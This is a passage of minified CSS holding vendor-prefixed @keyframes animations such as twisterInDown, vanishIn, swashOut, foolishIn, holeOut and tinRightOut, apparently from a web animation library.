swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:0 100%;transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:scale(1,1) translate(0,0)}}@-moz-keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:0 100%;-moz-transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{-moz-transform-origin:0 100%;-moz-transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:scale(1,1) rotate(0deg) translateY(0)}}@-webkit-keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:0 100%;-webkit-transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{-webkit-transform-origin:0 100%;-webkit-transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:scale(1,1) rotate(0deg) translateY(0)}}@-o-keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:0 100%;-o-transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{-o-transform-origin:0 100%;-o-transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:scale(1,1) rotate(0deg) translateY(0)}}@-ms-keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:0 100%;-ms-transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{-ms-transform-origin:0 100%;-ms-transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:100% 100%;-ms-transform:scale(1,1) rotate(0deg) translateY(0)}}@keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:0 100%;transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{transform-origin:0 100%;transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:scale(1,1) rotate(0deg) translateY(0)}}@-moz-keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:100% 0;-moz-transform:scale(0,0) rotate(360deg) translateY(100%)}30%{-moz-transform-origin:100% 0;-moz-transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:scale(1,1) rotate(0deg) translateY(0)}}@-webkit-keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:100% 0;-webkit-transform:scale(0,0) rotate(360deg) translateY(100%)}30%{-webkit-transform-origin:100% 0;-webkit-transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:scale(1,1) rotate(0deg) translateY(0)}}@-o-keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:100% 0;-o-transform:scale(0,0) rotate(360deg) translateY(100%)}30%{-o-transform-origin:100% 0;-o-transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:scale(1,1) rotate(0deg) translateY(0)}}@-ms-keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:100% 0;-ms-transform:scale(0,0) rotate(360deg) translateY(100%)}30%{-ms-transform-origin:100% 0;-ms-transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:scale(1,1) rotate(0deg) translateY(0)}}@keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:100% 0;transform:scale(0,0) rotate(360deg) translateY(100%)}30%{transform-origin:100% 0;transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:scale(1,1) rotate(0deg) translateY(0)}}@-moz-keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1);-webkit-filter:blur(0)}}@-webkit-keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);-webkit-filter:blur(0)}}@-o-keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1);-webkit-filter:blur(0)}}@-ms-keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1);-webkit-filter:blur(0)}}@keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1);-webkit-filter:blur(0)}}@-moz-keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(2,2);-webkit-filter:blur(20px)}}@-webkit-keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(2,2);-webkit-filter:blur(20px)}}@-o-keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(2,2);-webkit-filter:blur(20px)}}@-ms-keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(2,2);-webkit-filter:blur(20px)}}@keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(2,2);-webkit-filter:blur(20px)}}@-moz-keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0)}}@-webkit-keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0)}}@-o-keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0)}}@-ms-keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0)}}@keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0)}}@-moz-keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1)}}@-webkit-keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1)}}@-o-keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1)}}@-ms-keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1)}}@keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1)}}@-moz-keyframes
foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 0;-moz-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0;-moz-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 100%;-moz-transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0) rotate(0deg)}}@-webkit-keyframes
foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 0;-webkit-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0;-webkit-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 100%;-webkit-transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0) rotate(0deg)}}@-o-keyframes
foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 0;-o-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0;-o-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 100%;-o-transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0) rotate(0deg)}}@-ms-keyframes
foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:100% 0;-ms-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0;-ms-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 100%;-ms-transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0) rotate(0deg)}}@keyframes
foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 0;transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0;transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 100%;transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0) rotate(0deg)}}@-moz-keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 100%;-moz-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0;-moz-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1) rotate(0deg)}}@-webkit-keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 100%;-webkit-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0;-webkit-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1) rotate(0deg)}}@-o-keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 100%;-o-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0;-o-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1) rotate(0deg)}}@-ms-keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 100%;-ms-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:100% 100%;-ms-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0;-ms-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1) rotate(0deg)}}@keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 100%;transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0;transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1) rotate(0deg)}}@-moz-keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0) rotateY(180deg)}}@-webkit-keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0) rotateY(180deg)}}@-o-keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0) rotateY(180deg)}}@-ms-keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0) rotateY(180deg)}}@keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0) rotateY(180deg)}}@-moz-keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateX(900%)}}@-webkit-keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateX(900%)}}@-o-keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateX(900%)}}@-ms-keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateX(900%)}}@keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateX(900%)}}@-moz-keyframes
